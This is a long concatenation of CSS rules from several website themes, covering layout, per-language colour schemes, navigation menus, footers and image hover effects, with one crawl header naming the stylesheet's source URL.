.fl-row,.fl-row-content,.fl-col-group,.fl-col,.fl-module,.fl-module-content {zoom:1;}
.fl-col-bg-overlay .fl-module {position: relative;z-index: 1;}
.fl-module img {max-width: 100%;}
.fl-module-content { margin: 20px; }
.fl-node-55882d0654d60 .fl-module-content {margin-bottom:40px;}
.fl-node-55882c79dbf68 .fl-module-content {margin-top:40px;}
.fl-module-content-slider .bx-wrapper {margin: 0 auto 40px;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-content-wrap,.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-content {min-height: 0;width: auto;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-content {margin: 0 !important; padding: 30px;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-title {font-size: 26px !important; line-height: 38px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text,.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text * {font-size: 14px !important; line-height: 22px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide a.fl-button {padding: 10px 20px !important;}
.fl-node-55881a668de74 .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}


#footer .contact {margin: 5px 0;padding: 5px 0;font-size:15px;border-bottom:1px solid #fbfbfb;}
.region-help .block{overflow:hidden;}


.header-search label:before,
.menu-toggle:before,
.blog .site-content .entry-format:before,
.archive .site-content .entry-format:before,
.search .site-content .entry-format:before,
.blog .site-content .format-link .entry-title a:after,
.archive .site-content .format-link .entry-title a:after,
.search .site-content .format-link .entry-title a:after,
.site-main .post-navigation .meta-nav:before,
.site-main .paging-navigation .meta-nav:before,
.social-links ul a:before,
.flex-direction-nav a:before {
  -webkit-font-smoothing: antialiased;
  font-family: "Genericons";
  font-size: 24px;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: none;
  vertical-align: text-bottom;
}



.menu-toggle {
  font-size: 1.85em;
  line-height: 1.62162em;
  background-color: #FF7F00;
  clear: none;
  color: white;
  cursor: pointer;
  display: none;
  float: right;
  font-weight: bold;
  margin: 0;
  padding: 3.75px 0;
  position: absolute;
  top: 0;
  right: 0;
  text-align: right;
  text-transform: uppercase;
}






.menu-toggle:before {
  background-color: #0570a8;
  content: "\f419";
  display: inline-block;
  float: right;
  font-size: 24px;
  padding: 15px;
  vertical-align: middle;
}

  .menu-toggle li,
  .main-navigation.toggled .nav-menu li {
    display: block;
    margin: 0;
    padding: 0;
  }

  .menu-toggle li a,
  .main-navigation.toggled .nav-menu li a {
    border-bottom: 1px solid #999999;
    padding: 7.5px 15px;
  }

  .menu-toggle ul,
  .main-navigation.toggled .nav-menu ul {
    background: transparent;
    box-shadow: none;
    clear: both;
    display: block;
    float: none;
    opacity: 1;
    visibility: visible;
    margin: 0;
    position: relative;
    top: auto;
    left: auto;
  }

  .menu-toggle ul a,
  .main-navigation.toggled .nav-menu ul a {
    padding-left: 30px;
  }

  .menu-toggle ul ul,
  .main-navigation.toggled .nav-menu ul ul {
    clear: both;
    float: none;
    left: auto;
    top: auto;
    width: 100%;
  }

  .menu-toggle ul ul a,
  .main-navigation.toggled .nav-menu ul ul a {
    padding-left: 45px;
  }

  .menu-toggle ul ul ul a,
  .main-navigation.toggled .nav-menu ul ul ul a {
    padding-left: 60px;
  }

  .menu-toggle ul a:hover,
  .main-navigation.toggled .nav-menu ul a:hover {
    color: #FF7F00;
  }







.menu.bottom li
{
  list-style-type: none;
  display: inline-block;
  padding: 5px 20px;
}





.menu.bottom li a
{
  font-family: Shanghai;
  color: #aaa;

}


.fr .menu.bottom  li a,
.pl .menu.bottom  li a
{
  font-family: Shanghai;
}



.es .menu.bottom  li a
{
  font-family: Shanghai;
  font-size: 1.5em;
}


.ru .menu.bottom  li a
{
  font-family: mandarincregular;
  color: #aaa;
  font-size: 1.5em;

}


.menu.bottom  li a:hover
{
  color: #FFFFFF;
}


ul.menu.bottom
{
  margin: 0;
}







.es .page-links span.active-link, 
.es .page-links a span.active-link, 
.es .page-links a:hover span.active-link,
.es .site-main .post-navigation .meta-nav:before,
.es .site-main .paging-navigation .meta-nav:before,
.es #infinite-handle span,
.es .social-links ul a:before,
.es .social-links ul a:hover:before,
.es .play-now a,
.es .read-more a,
.es .arrow-left::before, 
.es .arrow-right::before,
.es .items-tabs li.live a,
.es hr,
.es button,
.es input[type="button"],
.es input[type="reset"],
.es input[type="submit"],
.es .menu-toggle
{
  background-color: palevioletred;
}


.es .menu.bottom li a {
  font-family: Shanghai;
  color: #aaa;
  font-size: 1.5em;
}


.es .menu.bottom li a:hover
{
  color: #fff;
}







.fr .page-links span.active-link, 
.fr .page-links a span.active-link, 
.fr .page-links a:hover span.active-link,
.fr .site-main .post-navigation .meta-nav:before,
.fr .site-main .paging-navigation .meta-nav:before,
.fr #infinite-handle span,
.fr .social-links ul a:before,
.fr .social-links ul a:hover:before,
.fr .play-now a,
.fr .read-more a,
.fr .arrow-left::before, 
.fr .arrow-right::before,
.fr .items-tabs li.live a,
.fr hr,
.fr button,
.fr input[type="button"],
.fr input[type="reset"],
.fr input[type="submit"],
.fr .menu-toggle
{
  background-color: #06B2CA;
}


.fr .menu.bottom  li a {
  font-family: Shanghai;
  color: #aaa;
  font-size: 1.5em;
}


.fr .menu.bottom ul
{
  margin: 0;
}



.fr .menu.bottom li a:hover
{
  color: #fff;
}





.pl .page-links span.active-link, 
.pl .page-links a span.active-link, 
.pl .page-links a:hover span.active-link,
.pl .site-main .post-navigation .meta-nav:before,
.pl .site-main .paging-navigation .meta-nav:before,
.pl #infinite-handle span,
.pl .social-links ul a:before,
.pl .social-links ul a:hover:before,
.pl .play-now a,
.pl .read-more a,
.pl .arrow-left::before, 
.pl .arrow-right::before,
.pl .items-tabs li.live a,
.pl hr,
.pl button,
.pl input[type="button"],
.pl input[type="reset"],
.pl input[type="submit"],
.pl .menu-toggle
{
  background-color: crimson;
}


.pl .menu.bottom  li a {
  font-family: Shanghai;
  color: #aaa;
  font-size: 1.5em;
}


.pl .menu.bottom ul
{
  margin: 0;
}



.pl .menu.bottom li a:hover
{
  color: #fff;
}




.nl .page-links span.active-link, 
.nl .page-links a span.active-link, 
.nl .page-links a:hover span.active-link,
.nl .site-main .post-navigation .meta-nav:before,
.nl .site-main .paging-navigation .meta-nav:before,
.nl #infinite-handle span,
.nl .social-links ul a:before,
.nl .social-links ul a:hover:before,
.nl .play-now a,
.nl .read-more a,
.nl .arrow-left::before, 
.nl .arrow-right::before,
.nl .items-tabs li.live a,
.nl hr,
.nl button,
.nl input[type="button"],
.nl input[type="reset"],
.nl input[type="submit"],
.nl .menu-toggle
{
  background-color: cornflowerblue;
}


.nl .menu.bottom  li a {
  color: #aaa;
  font-size: 1.5em;
}


.nl .menu.bottom ul
{
  margin: 0;
}



.nl .menu.bottom li a:hover
{
  color: #fff;
}





.de .page-links span.active-link, 
.de .page-links a span.active-link, 
.de .page-links a:hover span.active-link,
.de .site-main .post-navigation .meta-nav:before,
.de .site-main .paging-navigation .meta-nav:before,
.de #infinite-handle span,
.de .social-links ul a:before,
.de .social-links ul a:hover:before,
.de .play-now a,
.de .read-more a,
.de .arrow-left::before, 
.de .arrow-right::before,
.de .items-tabs li.live a,
.de hr,
.de button,
.de input[type="button"],
.de input[type="reset"],
.de input[type="submit"],
.de .menu-toggle
{
  background-color: peru;
}


.de .menu.bottom  li a {
  color: #aaa;
  font-size: 1.5em;
}


.de .menu.bottom ul
{
  margin: 0;
}



.de .menu.bottom li a:hover
{
  color: #fff;
}





.it .page-links span.active-link, 
.it .page-links a span.active-link, 
.it .page-links a:hover span.active-link,
.it .site-main .post-navigation .meta-nav:before,
.it .site-main .paging-navigation .meta-nav:before,
.it #infinite-handle span,
.it .social-links ul a:before,
.it .social-links ul a:hover:before,
.it .play-now a,
.it .read-more a,
.it .arrow-left::before, 
.it .arrow-right::before,
.it .items-tabs li.live a,
.it hr,
.it button,
.it input[type="button"],
.it input[type="reset"],
.it input[type="submit"],
.it .menu-toggle
{
  background-color: forestgreen;;
}


.it .menu.bottom  li a {
  color: #aaa;
  font-size: 1.5em;
}


.it .menu.bottom ul
{
  margin: 0;
}



.it .menu.bottom li a:hover
{
  color: #fff;
}






.ru .page-links span.active-link, 
.ru .page-links a span.active-link, 
.ru .page-links a:hover span.active-link,
.ru .site-main .post-navigation .meta-nav:before,
.ru .site-main .paging-navigation .meta-nav:before,
.ru #infinite-handle span,
.ru .social-links ul a:before,
.ru .social-links ul a:hover:before,
.ru .play-now a,
.ru .read-more a,
.ru .arrow-left::before, 
.ru .arrow-right::before,
.ru .items-tabs li.live a,
.ru hr,
.ru button,
.ru input[type="button"],
.ru input[type="reset"],
.ru input[type="submit"],
.menu-toggle
{
  background-color: limegreen;
}


.ru .menu.bottom li a {
  font-family: mandarincregular;
  color: #aaa;
  font-size: 1.8em;
}


.ru .menu.bottom li a:hover
{
  color: #fff;
}


.ru .menu.bottom ul
{
  margin: 0;
}


.nav-menu li.menu-item-29, .nav-menu li.menu-item-30, .nav-menu li.menu-item-31, .nav-menu li.menu-item-32, .nav-menu li.menu-item-33 {
	border-bottom : 10px solid #000;
	margin : 0 0.75em;
}


.nav-menu li.menu-item-29 {border-color : #DC5653;}

.nav-menu li.menu-item-30 {border-color : #936196;}

.nav-menu li.menu-item-31 {border-color : #679D52;}

.nav-menu li.menu-item-32 {border-color : #6999EB;}

.nav-menu li.menu-item-33 {border-color : #F5B84E;}

.nav-menu li.menu-item-29:hover a{background : rgba(220,86,83,0.5);}

.nav-menu li.menu-item-30:hover a{background : rgba(147,97,150,0.5);}

.nav-menu li.menu-item-31:hover a{background : rgba(130,157,82,0.5);}

.nav-menu li.menu-item-32:hover a{background : rgba(105,153,235,0.5);}

.nav-menu li.menu-item-33:hover a{background : rgba(245,184,78,0.5);}


ul.nav-menu li.menu-item-29 ul li:hover {background-color: #DC5653;}

ul.nav-menu li.menu-item-30 ul li:hover {background-color: #936196;}

ul.nav-menu li.menu-item-31 ul li:hover {background-color: #679D52;}

ul.nav-menu li.menu-item-32 ul li:hover {background-color: #6999EB;}

ul.nav-menu li.menu-item-33 ul li:hover {background-color: #F5B84E;}

.menu-item-language img.iclflag{height:12px !important;width:18px !important;margin-bottom:0 !important;margin-right:4px;}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}
img.alignnone{margin:0 0 10px 0;display:inline;}

.flt1 {
float:left;
}




	div.footer-nav-column {



		width:137px;



		float:left;



		font-size:10px;



		line-height:20px;



	}


.content-editor, .error-404 {
	padding-top:40px;
	padding-bottom:40px;
}


.content-editor .btn, .service-split .btn {margin-bottom:25px}





.content-editor .flexslider, .service-split .flexslider {margin:20px 0}

	.content-width {max-width:270px}

  #carousel-wrapper {
    border: 0px solid black !important;
}


#wrapper{
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	text-align: center;
}
.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}
 .header-style-4 .mk-header-right {text-align: center !important;}
.header-style-4 .mk-header-right #mk-header-social{float: none !important;display: inline-block !important;}
.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}
#wrap{background-color:#ffffff;margin:10px auto 10px;padding:10px;border:5px solid #ededed;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:none;-webkit-box-shadow:none;}
.logo-slider .scroll-wrap{font-size:.1px;font-family:zero-width;position:absolute;width:1000%;height:100%;left:50%;top:0;margin-left:-500%;text-align:center}
.logo-slider .scroll-wrap:before{content:'';display:inline-block;height:100%;vertical-align:middle}
.slide_text{background-color:#000;color:#fff;zoom:1;text-align:center;padding:0 10px;z-index:10;}
.line .line_4{width:20%;background:#FFCA46;height:inherit;float:left;}


.footer-widget-area {
	background-color: #2e2e2e;
	padding: 60px 30px 30px;
}

.site-footer .container,
.footer-widget-area .container {
	padding: 0;
}

.footer-widget-area .widget-title {
	color: #fff;
	border-color: #383838;
}

	.widget-area,
	.footer-widget-area {
		display: none;
	}

.footer-widget-area, .site-footer { background-color: ; }

#site-description {
    color: #650733;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 19px;
    font-weight: bold;
    margin: 0 0 0 -30px;
    padding: 0 0 0 0;
    position: relative;
}

	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}

.template-index .widgets .small-promos { padding: 0; }

.template-index .widgets .small-promos .row { padding: 0; }

.template-index .widgets .small-promos .columns { margin: 0; padding: 0; }

.template-index .widgets .small-promos .columns:last-child { margin: 0; }

.template-index .widgets .small-promos .image-text-widget { position: relative; }

.template-index .widgets .small-promos img { width: 100%; }

.template-index .widgets .small-promos .block { min-height: 140px; }

.template-index .widgets .small-promos .caption { display: none; width: 100%; height: 100%; position: absolute; top: 0; left: 0; padding: 0; }

.template-index .widgets .small-promos .caption .bg { width: 100%; height: 100%; position: absolute; top: 0; left: 0; background: black; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90); opacity: 0.9; z-index: 0; }

.template-index .widgets .small-promos .caption .inner { position: absolute; z-index: 1; top: 50%; margin-top: -20px; width: 100%; text-align: center; }

.template-index .widgets .small-promos .caption h1 { position: relative; z-index: 1; margin: 0 0 10px 0; color: white; font-size: 1.5em; }

.template-index .widgets .small-promos .caption h2 { color: white; margin: 0; font-family:  "Kanit" ; font-size: 1.16667em; font-weight: normal; text-transform: uppercase; }


ul.four-col-grid .entry-title {

}


.entry-title { margin: 0 0 20px; }


.infobox .entry-title {
	text-transform: uppercase;
	font-size: 18px;
	display: block;
	margin: 0 0 15px;
	border-top: 5px solid #f55d2d;
	padding-top: 15px;
}


.infobox .entry-title a { color: #333; border: none; }

.infobox .entry-title a:hover { border: none; }


#wrapper, .infobox .entry-title{ border-top-color: #F55D2D; }

	
	.swiper-slide .content p, .swiper-slide .content h2, .swiper-slide .content .buttons {
		opacity: 1!important;
		padding: 0!important;
	}





header#top nav ul.buttons li {
	line-height: 12px;
	position: relative;
}


.nectar-slider-wrap[data-overall_style="directional"] .swiper-slide .content p, .nectar-slider-wrap[data-overall_style="directional"] .swiper-slide .content h2, .nectar-slider-wrap[data-overall_style="directional"] .swiper-slide .content .buttons {
	opacity: 1!important;
	padding-top: 0!important;
}


.ascend #header-outer[data-transparent-header="true"].transparent .midnightHeader .buttons {
	margin-top: 0!important;
}


.swiper-slide[data-x-pos="right"] .content .buttons {
	clear: both;
}


.swiper-slide .content .buttons {
	position: relative;
}


#header-outer .widget_shopping_cart .buttons {
	padding: 3px 20px 20px 20px;
	clear: both;
}
.html-block-inner .search-wrapper{height:23px!important;margin-left:7.5px!important;}
.html-block-inner *{margin-bottom:0!important;}
.mobile-sidebar .html-block{text-align:center;padding:12px 28px;}
.mobile-sidebar .html-block .social-icons.size-small a{font-size:120%;margin:8px;color:#999;}
.dark-header #masthead .html-block a,.dark-header #masthead .wide-nav-search a{color:#ffffff;opacity:.8;}
.dark-header #masthead .html-block a:hover,.dark-header #masthead .wide-nav-search a:hover{opacity:1;}
.dark-header #masthead .header-nav li.account-dropdown,.dark-header #masthead .header-nav li.html-block{border-color:rgba(255,255,255,0.3);}
#masthead .left-links,.wide-nav,#top-bar .right-text,#top-link,#masthead .right-links .menu-item,#masthead .right-links .search-dropdown,.html-block-inner .search-wrapper{display:none!important;}
ul.header-nav li.account-dropdown,ul.header-nav li.html-block{display:none!important;}

.sb-widget .menu-item:first-child, .sb-widget .page_item:first-child a, .sb-widget .cat-item:first-child, .footer-widget .menu-item:first-child, .footer-widget .page_item:first-child a, .footer-widget .cat-item:first-child { padding-top: 0; }

.sb-widget .menu-item, .sb-widget .page_item a, .sb-widget .cat-item, .footer-widget .menu-item, .footer-widget .page_item a, .footer-widget .cat-item { line-height: 1.3; }

.td-pb-span4 .td-trending-now-display-area {
  display: inline-block;
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-top: 10px;
}

.td-pb-span4 .td-trending-now-display-area .entry-title {
  text-align: center;
}

.td-trending-now-display-area {
  display: inline-block;
  width: 75%;
  position: relative;
  height: 20px;
  vertical-align: bottom;
  
}

.td-trending-now-display-area .entry-title {
  line-height: 14px;
  margin: 0;
  position: relative;
  
}

.td-trending-now-display-area a {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 19px;
  color: #444444;
}


.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
  width: 70%;
  
  
}

.td-newsmag-travel .td-trending-now-display-area {
  top: 1px;
}

.td-newsmag-travel .td-trending-now-display-area a {
  color: #222;
  font-size: 13px;
}


--- FILE ---
content_type: text/css
request_url: https://ossoccer.org/approved-cash-advance/mediaelementplayer.css
body_size: 5696
content:

			
			#footer UL#social_networking LI.linked_in { 
				width: 25px;
				text-indent: -999em;			
				}

				#footer UL#social_networking LI.linked_in A { 
					background-position: 0 0;
					}

				#secondary.three_col_layout .connect A.social.linked_in {  
					background-position: 0 -75px;
					}
a[href^="javascript:"]:after,
a[href^="#"]:after,
[class^="meta"] a:after,
[class$="meta"] a:after,
.page-link a:after,
.postmetadata a:after,
.gallery-item a:after,
.postinfo a:after,
.entry h2 a:after,
.entry-taxonomy a:after,
.tags a:after,
#masthead a:after{content:"" !important;}


.menu-item a {
	font-family: 'Oswald';
	font-weight: 300;
	font-size: 18px;
	text-transform: uppercase;
	color: #660;
	xxx-text-shadow: 0px 0px 1px #f2f2cc !important;
	opacity: 1 !important;
}

.menu-item a:hover {
	opacity: 1 !important;
	color: #A75614 !important;
}

	.menu-item-has-children a { display: none !important; }

	.menu-item-has-children .dropdown-menu a { display: block !important; }


h3.figure {
    clear:both;
    font-size:65px !important;
    text-shadow: 2px 2px 0px #ccc;
}


.designby {
	width: 398px;
	margin:0 auto;
	margin-top:-20px;
	padding-left:562px;
	text-align:left;
	font-size:11px;
}

.designby a {
	color:#EEEEEF;
}

td.globalfooter { background-color:#FFF; border:1px solid #CCCCCC; padding:0px; }
.row{margin-left:-15px;margin-right:-15px}


#store_nav {
	display: inline;
	
	
	position: relative;
	float: left;
	z-index:1;
	margin-top: 73px;
	width: 420px;
	
}

#access .menu-item-has-children:after {
top: 22px;
right: 20px;
}



.nav-tabs {*zoom: 1;}

.nav-tabs:before, .nav-tabs:after {display: table;content: "";}

.nav-tabs:after {clear: both;}

.tabs-below .nav-tabs, .tabs-right .nav-tabs, .tabs-left .nav-tabs {border-bottom: 0;border-left:0;}

.tabs-below .nav-tabs {border-top: 1px solid #C9C9C9;}

.tabs-left .nav-tabs {float: left;}

.tabs-right .nav-tabs {float: right;border-left: 1px solid #ddd;}


button,
input[type='reset'],
input[type='submit'],
input[type='button'],
.pagination span,
.paging-navigation .nav-previous a:hover, 
.paging-navigation .nav-next a:hover, 
.pagination a:hover,
.widget_categories li span,
.bbp-login-form .bbp-submit-wrapper,
.bbp-pagination-links span,
.kb-category-list h3 span.count,
#page-header,
.st_faq .entry-title.active .action,
.st_faq .entry-title:hover .action {
background:#f20;
}

				
				button,
				input[type='reset'],
				input[type='submit'],
				input[type='button'],
				.pagination span,
				.paging-navigation .nav-previous a:hover, 
				.paging-navigation .nav-next a:hover, 
				.pagination a:hover,
				.widget_categories li span,
				.bbp-login-form .bbp-submit-wrapper,
				.bbp-pagination-links span,
				.kb-category-list h3 span.count,
				#page-header,
				.st_faq .entry-title.active .action,
				.st_faq .entry-title:hover .action {
				background:#e40000;
				}


.row {
  margin-left: -20px;
  margin-right: -20px; }

  .row:before, .row:after {
    content: " ";
    display: table; }

  .row:after {
    clear: both; }

  #footer .row {
    margin-bottom: 0; }


	.portfolio-one .portfolio-item .image{
		float:none;
		width:auto;
		height:auto;
		margin-bottom:20px;
	}

.image {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.image .image-extras {
  width: 101%;
  height: 100%;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #aad75d), color-stop(1, #d1e990));
  background-image: -webkit-linear-gradient(bottom, #aad75b, #d1e990);
  background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -ms-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: linear-gradient(to top, #aad75d, #d1e990);
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}

.image:hover .image-extras {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
  opacity: 1;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}

.no-csstransforms .image .image-extras {
  display: none;
}

.no-csstransforms .image:hover .image-extras {
  display: block;
}

.image .image-extras:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.image a {
  display: block;
}

.image .image-extras .image-extras-content {
  display: inline-block;
  vertical-align: middle;
  width: 90%;
  height: auto;
}

.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a {
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
  margin: 0;
  margin-top: 10px;
}

.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price {
  font: 11px 'PTSansRegular', arial, helvetica, sans-serif;
  color: #333333;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
  margin: 0;
}

.image .image-extras .image-extras-content h4 a {
  display: inline;
  color: #333333;
  font: 11px 'PTSansRegular', arial, helvetica, sans-serif;
}

.image .image-extras .image-extras-content h4 a:hover {
  color: #444;
}

.image .image-extras .image-extras-content img {
  width: auto;
  display: inline;
}

.image .image-extras .image-extras-content .icon {
  display: inline;
}

.image .image-extras .image-extras-content .icon:hover {
  opacity: 1;
}

.image .image-extras .image-extras-content .icon:before {
  position: absolute;
  left: 50%;
  margin-left: -7.5px;
  text-indent: 0;
  line-height: 36px;
  text-shadow: none;
  font-family: IcoMoon;
  font-size: 15px;
  color: #fff;
  webkit-font-smoothing: antialiased;
}

.image .image-extras .image-extras-content .icon.link-icon,
.image .image-extras .image-extras-content .icon.gallery-icon {
  background-color: #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

.image .image-extras .image-extras-content .icon.link-icon:before {
  content: '\e619';
}

.image .image-extras .image-extras-content .icon.gallery-icon:before {
  content: '\f002';
}

.image .image-extras .image-extras-content .icon,
.image .image-extras .image-extras-content .icon img {
  width: 35px;
  height: 36px;
  display: inline-block;
  vertical-align: top;
  text-indent: -10000px;
}

.image-extras .cats {
  display: block;
}

.image-extras .cats a {
  display: inline;
  line-height: normal;
}

body .post-content .image-extras .link-icon {
  margin-right: 3px;
}

.post-content .image-extras h3,
.post-content .image-extras h4 {
  line-height: normal;
}

.post-content .image-extras h4 {
  font-size: 11px;
  margin-top: 3px;
}

.post .image {
  margin-bottom: 40px;
}

.fusion-tabs-widget .tab-holder .tab_content .image {
  float: left;
  margin-right: 13px;
  height: 50px;
  width: 52px;
}

.fusion-tabs-widget .tab-holder .tab_content .image a {
  height: auto;
  width: auto;
  line-height: normal;
  text-indent: 0;
}

.related-posts .image {
  width: 180px;
  height: 138px;
  margin-bottom: 0;
}

.post-slideshow .image,
.floated-post-slideshow .image {
  margin-bottom: 0;
}


.portfolio-one-text .portfolio-item .image {
  width: 100%;
  height: 100%;
  float: none;
  margin-right: 0;
}

.portfolio-one-sidebar .portfolio-item .image {
  float: none;
}

.portfolio-grid.portfolio-one .image {
  width: 100%;
  float: none;
}

#main .simple-products-slider .image .image-extras .image-extras-content h3 {
  margin-top: 0px;
  margin-bottom: 5px;
  font-size: 13px;
}

.footer-area .products-slider li .image,
#slidingbar-area .products-slider li .image {
  width: auto;
  height: auto;
}

.footer-area .simple-products-slider .es-carousel li,
.footer-area .simple-products-slider .es-carousel li .image,
#slidingbar-area .simple-products-slider .es-carousel li,
#slidingbar-area .simple-products-slider .es-carousel li .image {
  width: 149px;
  height: auto;
}

.footer-area .image-extras-content h3,
#slidingbar-area .image-extras-content h3,
.sidebar .image-extras-content h3 {
  margin-bottom: 0;
  text-transform: none;
  margin-bottom: 5px;
}

.rtl #wrapper .fusion-tabs-widget .tab-holder .news-list li .image {
  float: right;
  margin-left: 13px;
  margin-right: 0;
}

.rtl .portfolio-one .portfolio-item .image {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}

.rtl .fusion-recent-works .image-extras .link-icon {
  margin-left: 3px;
  margin-right: 0;
}

.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .icon,
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .image,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .image {
  display: table-cell;
  vertical-align: middle;
  float: none;
}

.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon,
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .image,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .image {
  float: none;
  padding-left: 10px !important;
}

.fusion-content-boxes.content-boxes-icon-boxed .heading .image {
  display: block;
  position: absolute;
  left: 50%;
}

.es-carousel-wrapper .es-carousel ul li .image {
  margin-bottom: 0;
  text-align: center;
  visibility: hidden;
}

.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li .image {
  height: 118px;
  width: 159px;
  line-height: 118px;
}

.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image {
  height: 138px;
  width: 180px;
  line-height: 138px;
}

.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image .image-extras-content {
  line-height: normal;
}

.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li .image,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li .image {
  height: auto;
  width: 159px;
  line-height: auto;
}

.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image {
  height: auto;
  width: 180px;
  line-height: 138px;
}

.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image .image-extras-content {
  line-height: initial;
}

.fusion-recent-works.layout-carousel .image .image-extras .image-extras-content {
  line-height: initial;
}

.fusion-recent-works .image-extras .link-icon {
  margin-right: 3px;
}

.fusion-woo-featured-products-slider .products-slider ul li .image {
  visibility: hidden;
}

.fusion-woo-featured-products-slider .products-slider .image-extras-content h2 {
  margin-top: 0;
}

.fusion-woo-featured-products-slider .products-slider .image-extras-content .price {
  display: inline-block;
  margin-top: 3px;
}

.fusion-woo-featured-products-slider .products-slider .image-extras-content .price .amount {
  font-size: 25px;
}

.fusion-woo-product-slider .simple-products-slider .image-extras-content h2 {
  margin-top: 0;
  margin-bottom: 2px;
}

.fusion-woo-product-slider .simple-products-slider .image-extras-content .price {
  display: inline-block;
  margin-top: 5px;
}

.fusion-woo-product-slider .simple-products-slider .image-extras-content .price .amount {
  font-size: 18px;
}


.sidebar .image .image-extras .image-extras-content a:hover { color: #333333; }

.no-cssgradients .image .image-extras{
	background:#6796bf;
}


.image .image-extras .image-extras-content .icon.link-icon, .image .image-extras .image-extras-content .icon.gallery-icon { background-color:rgba(000,000,000,.65); }

.image-extras .image-extras-content h3, .image .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a,.image .image-extras .image-extras-content h3, .image .image-extras .image-extras-content h2, .image .image-extras .image-extras-content a,.image .image-extras .image-extras-content .cats,.image .image-extras .image-extras-content .cats a{ color:rgba(000,000,000,.65); }


#main .reading-box h2,
#main h2,
.page-title h1,
.image .image-extras .image-extras-content h3,.image .image-extras .image-extras-content h3 a,
#main .post h2,
.sidebar .widget h3,
#wrapper .fusion-tabs-widget .tab-holder .tabs li a,
.share-box h4,
.project-content h3,
.author .author_title,
.fusion-pricing-table .title-row,
.fusion-pricing-table .pricing-row,
.fusion-person .person-desc .person-author .person-author-wrapper,
.fusion-accordian .panel-title,
.fusion-accordian .panel-heading a,
.fusion-tabs .nav-tabs  li .tab-link,
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.ei-title h2, #header-sticky,#header .tagline,
table th,.project-content .project-info h4,
.woocommerce-success-message .msg,.product-title, .cart-empty,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,
.main-flex .slide-content h2, .main-flex .slide-content h3,
.fusion-modal .modal-title, .popover .popover-title,
.fusion-flip-box .flip-box-heading-back{
	font-family:"Raleway", Arial, Helvetica, sans-serif;
}


.post-content h4, .portfolio-item .portfolio-content h4, .image-extras .image-extras-content h3, .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content a,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title
{
	font-size:15px;
		line-height:23px;
}


